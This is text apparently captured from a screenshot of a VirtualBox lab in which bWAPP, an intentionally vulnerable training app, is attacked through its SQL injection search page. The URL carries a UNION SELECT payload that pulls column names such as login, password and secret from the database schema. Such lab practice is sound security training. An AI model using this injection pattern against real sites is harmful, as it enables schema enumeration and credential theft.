 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.0.15/bWAPP/sqli_1.php?title=test' UNION SELECT 1, column_name, 3, 4, 5, 6, 7 FROM information_
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
id 3 5 4 Link
login 3 5 4 Link
password 3 5 4 Link
email 3 5 4 Link
secret 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bWAPP - SQL Injectio... bee@bee-box: ~
CTRL DERECHA
19°C
Mayorm. nublado
Búsqueda